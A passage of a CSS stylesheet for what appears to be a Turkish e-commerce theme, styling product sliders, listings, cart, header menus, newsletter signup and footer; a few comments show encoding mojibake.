    background: #fff;
    border: 2px solid #ff6000;
    margin-right: 5px;
}
button.varyant-deger.on{
	background:#ff6000;
	color:#fff;	
}
.benzer-urunler-slide .slick-track{
	float: left; 
}
.urun-detay-statik{
	width:auto!important;
	height:auto!important;
	max-width:100%!important;
}
.slick-next:before{
	border: solid #ff6000;
	border-width: 0 1px 1px 0;
	padding: 5px; 
}
@media (max-width: 992px) {
	.urun-detay-resim{
		padding: 0; 
		margin-bottom: 5px;
	}
	.home-slider-main{
		width:100%;
	}
	.slick-dotted.slick-slider{
		margin-bottom:0px; 
	}
	.slick-prev:before{ 
		right: inherit!important;   
		left: 30%!important; 
		bottom: 30%!important;    
	}
}
.kutu-fiyat-gosterim-list{ 
	text-align:left;
}
.v3-global .liste-gorunum{
	width: 99.5% !important;
	border: 1px solid #DDD;
	margin-top: 5px;		
}
		
.listelemeGorunum .kutu-urun-resmi{
	width: 30%;	
}		 

.listelemeGorunum .kutu-urun-resmi img{
	max-width: 100%;
}
.urun-liste-hover{margin-top:10px;}
.urun-liste-buton.sepete-ekle{
	padding: 15px 25px!important;
	color: #fff!important;
	background: #ff6000!important;
	display: inline-block!important;
}
.urun-liste-fav-button{
	border:0px;
	padding:10px;
	background:0px;
}
.listelemeGorunum .kutu-urun-detay-mm{
	
	width: 70%;
	text-align: left;
	
}

.listelemeGorunum .kutu-urun-detay-mm h2{
text-align:left;
}

.listelemeGorunum .urun-fiyat{
font-size:17px;
}

.listelemeGorunum #eski-fiyat{
display: block;
text-decoration: line-through;
font-size: 14px;
margin-bottom: 5px;
}

.listelemeGorunum .kutu-urun-detay-mm h2 a{
color: #444;
font-size: 20px;
font-weight: 600;
}

.listelemeGorunum .kutu-oran-sol{
	position: absolute;
	text-align: center;
	margin: 8px 0px 0px -3px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #fff;
	padding: 5px 10px;
	z-index: 50;
	left: 0;
	top: 0;
}

/*	TEMA - 26	*/
.breadcrumb > li + li:before {
	content: "/\00a0"!important;
}
.top-bar-sol ul{
	list-style:none;
}
.top-bar-sol ul li{
	float:left;
    padding-right: 7px;
} 
.top-bar-sol ul li a{
	color: #8d9797;  
    font-size: 12px;
	line-height:50px;
}
.kategori-mm-menu .drop:after{
	font-family:Font Awesome\ 5 Free!important;
}  
.home-urun-tabs ul li.activeGrup{
	background:#333333;
}
/* GENEL */
.anasayfa-block {
  width: 100%;
  float: left;
  margin-bottom: 30px; }

.pd0-1 { 
  padding: 0 1px; }
  
/*Slider*/ 
.slider-mm {
  float: right;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #ff6000; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #ff6000; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #ff6000;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

/* SPOTLAR */
.spot-box {
  display: flex;
  align-items: center;
  background: #f5f5f5;
  padding: 0 25px;
  min-height: 130px;
  border-right: 5px solid #fff;
  border-left: 5px solid #fff; }
  .spot-box:first-of-type {
    border-left: 0; }
  .spot-box:last-of-type {
    border-right: 0; }

.spot-icon {
  width: 50px; }
  .spot-icon img {
    width: 100% !important;
    height: auto !important; }

.footer-banner-img img{
  width: 100% !important;
  height: auto !important; }

.spot-text {
  padding-left: 20px;
  width: 100%; }
  .spot-text .spot-title {
    font-weight: 600;
    font-size: 16px;
    display: block; }
  .spot-text .spot-desc {
    font-size: 13px;
    color: #6a6a6a; }

/* VA?a??A?Ai??i??TRA?a??A?Ai??i??N*/
.urun-kategori-baslik-bg {
  width: 100%;
  float: left;
  height: auto;
  position: relative; }
  .urun-kategori-baslik-bg::before {
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    height: 2px;
    background: #333;
    bottom: 1px; }

.urun-kategori-baslik {
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  margin-top: -10px;
  vertical-align: bottom;
  position: relative;
  width: auto;
  background: #333;
  display: inline;
  width: auto;
  font-size: 14px;
  color: #fff;
  letter-spacing: 0px;
  font-weight: 600; }

/* A?Ai??fAi??i??a?i??i??A!OK SATANLAR */
.home-urun-tabs {
  padding: 0px; }

.home-urun-tabs ul {
  width: 100%;
  height: auto;
  display: inline-block;
  list-style: none; }

.home-urun-tabs ul li {
  width: 20%;
  min-height: 50px;
  height: auto;
  line-height: 50px;
  color: #fff;
  background: #ff6000;
  text-align: center;
  float: left;
  cursor: pointer;
  transition: all 0.5s ease; }

.home-urun-tabs ul li:hover {
  color: #333;
  background: #fff; }

/* e-bulten */
.e-bulten-yazi {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  padding-right: 5%;
  margin-bottom: 0px; }

.footer-e-bulten {
  position: relative;
  background-image: url("/images/files/wild-sea.png");
  background-repeat: repeat;
  margin-top: 25px !important; }

.footer-e-bulten::before {
  position: absolute;
  content: '';
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0; }

#ebulten,
#ebulten-gonder {
  border: none;
  width: 50%;
  max-width: 350px;
  height: 50px;
  padding: 0px 0px 0px 15px;
  font-size: 12px;
  outline: 0; }

.e-bulten-yazi {
  width: 100%;
  text-align: center; }

#ebulten-gonder {
  background: #ff6000;
  width: 175px;
  padding-left: 0px;
  height: 50px;
  border-radius: 0 !important;
  color: #fff;
  transition: all 0.5s ease;
  border: 2px solid #ff6000; }

#ebulten-gonder:hover {
  background: #fff;
  color: #ff6000; }

.footer-e-bulten .inner-align {
  height: 100px; }

.e-bulten-mm-div {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

.e-bulten-mm {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    text-align: center; }
  .spot-box {
    flex-flow: column wrap;
    padding: 25px 10px;
    border: 5px solid #fff !important; }
  .spot-text {
    text-align: center;
    padding: 20px 0 0 0; }
    .spot-text .spot-desc {
      height: 40px; }
  .home-urun-tabs ul li {
    width: 50%;
    border: 1px solid #fff;
    min-height: 50px;
    height: auto;
    line-height: 50px;
    color: #fff;
    background: #ff6000;
    text-align: center;
    float: left;
    cursor: pointer;
    transition: all 0.5s ease; }
  .e-bulten-mm {
    flex-flow: column wrap; }
  .footer-e-bulten .inner-align {
    height: 200px; } }

@media (max-width: 480px) {
  .home-urun-tabs ul li {
    width: 100%; } }

/*YukarA?a??A?Ai??} A?Ai??fAi??i??a?i??i??A!A?a??A?Ai??}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

.footer-banner {
  margin-top: 10px; }

.footer-banner-img {
  padding: 0px 2px; }

.kucuk-img {
  padding: 0px 1px; }

.footer-banner-img img {
  width: 100%;
  max-height: 100%; }

#footer ul li a:before {
  content: ''; }

footer {
  clear: both;
  background: #fafafa; }

#footer {
  padding: 40px 0 0px 0px; }

.footer-logos {
  margin-top: 25px; }

.footer-logos img {
  width: 75px !important; }

.footer-top-mail {
  width: 100%;
  height: auto;
  min-height: 100px;
  padding: 20px 0px;
  background: #f8f8f8;
  margin-bottom: 50px; }

.footer-mm {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-flow: row wrap; }

.footer-mm1 {
  margin: 0px auto !important;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.social-mm {
  width: 100%;
  float: left;
  display: flex;
  justify-content: center; }

.social-mm ul {
  width: auto !important;
  margin: 0 auto;
  list-style: none;
  float: inherit !important;
  padding-bottom: 0px !important; }

.social-mm ul li {
  display: inline;
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  transition: all 0.5s ease; }

.social-mm ul li i {
  color: #fff; }

.social-mm ul li a i {
  line-height: 30px; }

.social-mm ul li a {
  padding: 0px !important;
  color: #fff;
  font-size: 13px;
  width: 100%;
  border-radius: 50%;
  display: block;
  height: 100%;
  background: #ff6000;
  text-align: center; }

#footer .footer-mm1 .f-social {
  margin-top: 15px; }

.f-icons {
  color: #000;
  min-width: 36px;
  min-height: 36px;
  display: inline-block;
  border-radius: 50%;
  background: #e0e0e0;
  font-size: 18px;
  text-align: center;
  margin-right: 7px; }

.f-icons::before {
  transform: translate(15%, 20%); }

.nofollow {
  display: inline-block !important;
  min-width: 36px;
  text-align: center;
  min-height: 36px;
  background: #e0e0e0;
  border-radius: 50%;
  padding: 0px !important;
  transition: all 0.5s ease; }

.nofollow:hover {
  color: #333 !important;
  background: #ff6000; }

.nofollow i::before {
  line-height: 36px; }

#footer ul {
  float: left;
  width: 20%;
  list-style: none;
  padding-bottom: 40px; }

.footer-logo-ul {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }

.footer-logo-ul img {
  width: 80%;
  margin: auto; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }

#footer .footer-mm1 ul li:first-child {
  font-weight: 600;
  margin: 0px;
  padding-bottom: 0;
  height: 40px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease; }

.footer-iletisim-a {
  display: flex !important;
  justify-content: flex-start;
  align-items: center; }

#footer .footer-mm1 ul li a:hover {
  color: #ff6000; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #e4e4e4;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }

.footer-bottom-mm a {
  text-decoration: none;
  color: #111; }

.footer-bottom-mm p {
  width: auto;
  float: left;
  margin: 0px;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block;
  text-align: center;
  margin: auto; }

.footer-bottom-mm p:last-child {
  text-align: right;
  float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

.odeme-sprite-box.box1 {
  background: url("odeme-footer1.png") -80px 0px; }

.odeme-sprite-box.box2 {
  background: url(odeme-footer1.png) -250px 0px; }

.odeme-sprite-box.box3 {
  background: url(odeme-footer1.png) -417px 0px; }

.odeme-sprite-box.box4 {
  background: url("odeme-footer1.png") -585px 0px; }

.odeme-sprite-box.box5 {
  background: url("odeme-footer1.png") -754px 0px; }

.odeme-sprite-box.box6 {
  background: url(odeme-footer1.png) -923px 0px; }

#footer .footer-mm1 ul li a {
  color: #282828;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 13px;
  padding: 6px 0px 5px 0px;
  transition: all 0.3s ease;
  border-bottom: none; }

.footer-bottom-mm p {
  width: 100%;
  text-align: center;
  font-size: 11px; }

.footer-bottom-mm p img {
  display: block; }

.footer-bottom-mm p:last-child {
  text-align: center; }

.top-bar-social {
  width: auto !important;
  float: left;
  margin-right: 5px;
  margin-top: 25px; }

.top-bar-social ul li {
  border: 0px;
  margin-right: 5px !important;
  width: 45px;
  height: 45px !important; }

.top-bar-social ul li a {
  color: #292828; }

.top-bar-social ul li:hover {
  border: 0px; }

.top-bar-social ul li a i {
  color: #fff;
  line-height: 45px;
  font-size: 15px; }

@media all and (max-width: 992px) {
  .footer-logo-ul {
    display: flex;
    justify-content: center;
    flex-flow: column wrap; }
  #footer ul {
    width: 50%; }
  #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  #footer ul img {
    min-width: 250px;
    margin: 0 auto;
    float: none;
    max-width: 250px; }
  #footer ul img {
    width: 40%; }
  .footer-logos img {
    min-width: inherit !important;
    width: 75px !important; }
  #footer ul {
    text-align: center; }
  .footer-iletisim-a {
    flex-flow: column wrap; }
  .f-icons {
    margin-bottom: 10px; } }

@media only screen and (max-width: 600px) {
  #footer ul {
    width: 100%; } }

/* Tema 1*/
@media all and (min-width: 992px) {
  .menu-kategori-icon2 {
    max-width: 100%;
    width: 200px; }
  .menu-level-2 {
    pointer-events: none; }
  .menu-level-1:hover .menu-level-2 {
    pointer-events: auto; }
  .top-bar-content {
    width: 100%;
    height: 50px;
    margin: auto;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    transition: all 0.5s ease;
    background: #f5f5f5;
    z-index: 8; }
    .top-bar-content .top-bar-content-wrapper {
      display: flex;
      flex-flow: row wrap;
      justify-content: space-between;
      width: 100%; }
  .top-inner {
    height: 50px !important; }
    .top-inner .welcome-message {
      line-height: 50px;
      color: #8d9797;
      font-size: 12px; }
      .top-inner .welcome-message a {
        color: #8d9797;
        font-size: 12px;
        transition: color 0.2s ease; }
        .top-inner .welcome-message a:hover {
          color: #222; }
  .header-hesap {
    float: left;
    position: relative;
    display: flex;
    margin-left: 20px;
    height: 60px;
    width: calc(90% - 20px); }
    .header-hesap .header-hesap-icon {
      text-align: center;
      line-height: 60px;
      font-size: 18px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-wrap: wrap;
      width: 60px;
      background: #f5f5f5;
      float: left; }
    .header-hesap .header-hesap-links {
      display: flex;
      flex-flow: column wrap;
      justify-content: center;
      padding: 0 10px;
      width: calc(100% - 60px); }
      .header-hesap .header-hesap-links a {
        display: block;
        color: #222;
        font-size: 12px;
        font-weight: 600;
        transition: all 0.2s ease;
        margin: 2px 0;
        width: 100%;
        padding: 2px 4px; }
        .header-hesap .header-hesap-links a:hover {
          background: #ff6000;
          color: #fff; }
    .header-hesap .hesap-button {
      line-height: 50px; }
    .header-hesap > a {
      color: #333;
      line-height: 50px; }
      .header-hesap > a i {
        margin-left: 5px;
        font-size: 12px; }
    .header-hesap .hesap-dropdown {
      opacity: 0;
      z-index: 10;
      visibility: hidden;
      pointer-events: none;
      transition: all 0.3s ease;
      position: absolute;
      left: 0;
      top: 105%;
      width: 250px;
      background: #fff;
      box-shadow: 0px 0px 10px #ccc;
      border-radius: 3px; }
      .header-hesap .hesap-dropdown .hesap-header {
        padding: 35px 20px 20px 20px;
        border-bottom: 1px solid #ddd;
        background: #f6f6f6;
        width: 100%;
        float: left; }
        .header-hesap .hesap-dropdown .hesap-header .hesap-name {
          float: left; }
        .header-hesap .hesap-dropdown .hesap-header .log-out {
          float: right; }
      .header-hesap .hesap-dropdown .hesap-list {
        list-style: none;
        float: left;
        margin: 0;
        padding: 20px 20px 35px 20px; }
        .header-hesap .hesap-dropdown .hesap-list li {
          color: #333;
          margin-top: 10px;
          text-align: left; }
          .header-hesap .hesap-dropdown .hesap-list li:first-child {
            margin: 0; }
      .header-hesap .hesap-dropdown i {
        padding-right: 10px;
        font-size: 20px; }
      .header-hesap .hesap-dropdown a {
        transition: color 0.2s ease;
        color: #333;
        display: flex;
        align-items: center; }
        .header-hesap .hesap-dropdown a:hover {
          color: #ff6000; }
    .header-hesap:hover .hesap-dropdown {
      opacity: 1;
      visibility: visible;
      pointer-events: auto;
      top: 100%; }
  .ana-menu {
    border-radius: 4px; }
  .header-arama-content .header-input {
    background: #f5f5f5; }
  .kategori-mm {
    background: #f5f5f5; }
  .kategori-mm-menu ul .menu-level-1 {
    width: 100% !important; }
    .kategori-mm-menu ul .menu-level-1:first-of-type {
      padding-top: 17.5px !important; }
    .kategori-mm-menu ul .menu-level-1:last-of-type {
      padding-bottom: 17.5px !important; }
  .menu-level-2 {
    min-height: 100%; }
  .menu-level-3 {
    width: 33% !important; }
    .menu-level-3 > a {
      color: #ff6000 !important; }
  .kategori-mm-inner {
    position: relative; }
  .kategori-mm-menu {
    position: absolute !important;
    left: 0;
    top: 100%;
    margin: auto;
    height: auto;
    visibility: hidden;
    background: #fff;
    padding: 0;
    border: 1px solid #f5f5f5;
    border-radius: 4px;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    .kategori-mm-menu .drop:after {
      content: "\f105";
      font-size: 15px;
      font-family: FontAwesome;
      font-weight: 900;
      float: right; }
    .kategori-mm-menu .ana-menu {
      margin: 0;
      transition: all 0.3s ease-in-out; }
  .active {
    display: inline-block !important; }
  .kat-hepsini-goster {
    display: none;
    height: 50px;
    background: #fff; }
    .kat-hepsini-goster input {
      display: none; }
    .kat-hepsini-goster label {
      margin: 0;
      cursor: pointer;
      color: #333;
      background: transparent;
      border: none;
      border-top: 2px solid #eee;
      height: 100%;
      width: 100%;
      text-align: center;
      line-height: 50px; }
      .kat-hepsini-goster label:after {
        content: "\f107";
        font-size: 15px;
        font-family: FontAwesome;
        font-weight: 900;
        padding-left: 5px; }
  .menu-desktop-ac {
    opacity: 1 !important;
    visibility: visible !important; }
  #call1:checked ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .home-header .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  .kategoriler-button {
    display: block !important;
    background: #ff6000;
    display: flex !important;
    align-items: center;
    color: #fff !important; }
    .kategoriler-button h3 {
      margin: 0;
      font-size: 13px;
      font-weight: 600;
      padding: 0 25px;
      display: flex;
      align-items: center; }
      .kategoriler-button h3 i {
        color: #fff !important;
        margin-right: 15px;
        font-size: 26px; }
  .menu-level-2 {
    width: 70vw !important;
    max-width: 850px; }
    .menu-level-2 .full-width {
      width: 100% !important; }
  .ust-menu {
    height: 100%; }
    .ust-menu .ust-menu-ul {
      position: relative;
      width: 100%;
      height: 100%;
      float: left;
      display: flex;
      justify-content: flex-start;
      margin: 0;
      align-items: center;
      list-style: none; }
      .ust-menu .ust-menu-ul li {
        line-height: 50px;
        float: left;
        padding: 0 20px;
        height: 100%; }
    .ust-menu .ust-menu-li {
      border-right: 1px solid gainsboro;
      position: relative; }
      .ust-menu .ust-menu-li:before {
        bottom: 0px;
        height: 2px;
        background: #ff6000;
        position: absolute;
        content: "";
        left: 0;
        margin: auto;
        right: 0px;
        width: 0px;
        transition: all 0.3s ease; }
      .ust-menu .ust-menu-li a:hover {
        color: #ff6000; }
      .ust-menu .ust-menu-li:hover:before {
        width: 100%; }
      .ust-menu .ust-menu-li:hover > a {
        color: #ff6000; }
      .ust-menu .ust-menu-li > a {
        white-space: nowrap; }
      .ust-menu .ust-menu-li a {
        color: #333;
        transition: all 0.2s ease;
        font-size: 13px; }
      .ust-menu .ust-menu-li label {
        display: none; }
      .ust-menu .ust-menu-li ul {
        padding: 15px 0;
        width: 200px;
        list-style: none;
        border-radius: 5px;
        box-shadow: 1px 2px 5px #ddd;
        background: #fff;
        position: absolute;
        top: 130%;
        left: 0;
        visibility: hidden;
        opacity: 0;
        transition: all 0.3s ease-in-out; }
        .ust-menu .ust-menu-li ul li {
          width: 100%; }
      .ust-menu .ust-menu-li li {
        line-height: normal;
        padding: 10px 20px; }
        .ust-menu .ust-menu-li li a {
          text-transform: none;
          font-weight: 400;
          color: #333; }
      .ust-menu .ust-menu-li:hover ul {
        opacity: 1;
        visibility: visible;
        top: 105%; } }

.text-center {
  text-align: center; }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }

.header-social-link {
  float: left;
  color: #8d9daf;
  font-family: "Poppins", sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #fff; }

.h1, .h2, .h3, h1, h2, h3 {
  font-family: "Poppins", sans-serif; }

.top-bar-hesap-button {
  font-family: "Poppins", sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    font-family: "Poppins", sans-serif;
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  border-bottom: 1px solid #eee;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 100px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  width: 25%;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
      max-height: 80%;
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0; }

.sepet-adet {
  position: absolute;
  display: block;
  background: #ff6000;
  width: 25px;
  height: 25px;
  border-radius: 25px;
  color: #fff !important;
  line-height: 25px !important;
  text-align: center;
  font-weight: 500 !important;
  top: -12px;
  right: -12px; }

.header-arama {
  width: 40%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 9;
  background: #f5f5f5; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #f5f5f5;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: transparent;
    outline: none;
    border: none;
    display: block;
    width: 60px;
    height: 102%;
    position: relative;
    float: right;
    color: #222;
    font-size: 25px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #ff6000;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.menu-sag {
  width: 35%;
  height: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center; }

.header-adres-sec{
    
}

.header-adres-sec ul li{
    list-style-type: none;
}
.header-sepet {
  height: 60px;
  width: 50%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.menu-hiza {
  font-size: 13px;
  color: #222;
  width: 100%;
  height: 100%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  transition: all 0.2s ease; }
  .menu-hiza i {
    font-size: 22px;
    text-align: center;
    height: 100%;
    width: 60px;
    line-height: 60px;
    background: #f5f5f5;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    color: #222; }
  .menu-hiza:hover {
    background: #ff6000;
    color: #fff; }
  .menu-hiza .sepeturunsayisi {
    position: absolute;
    content: "0";
    bottom: 60%;
    margin: auto;
    right: 28%;
    background: #232323;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    font-size: 10px;
    text-align: center;
    z-index: 0;
    color: #fff;
    line-height: 15px;
    font-style: normal; }
  .menu-hiza > span {
    padding-left: 10px; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #ff6000;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  color: #ff6000;
  font-size: 18px;
  padding: 0px 1%;
  border-right: 1px solid #efefef;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    font-family: "Poppins", sans-serif;
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #ff6000;
    font-size: 18px; }
  .header-sepet-tel span {
    color: #ff6000;
    font-size: 13px;
    font-weight: 300;
    line-height: 0.8;
    letter-spacing: 0px;
    font-family: "Poppins", sans-serif; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .top-reklam {
    display: none; }
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 25%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
